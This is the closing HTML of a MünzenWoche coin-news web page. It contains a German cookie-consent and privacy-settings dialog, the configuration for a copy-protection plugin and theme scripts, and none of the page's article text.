                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/tag\/fehldruck\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>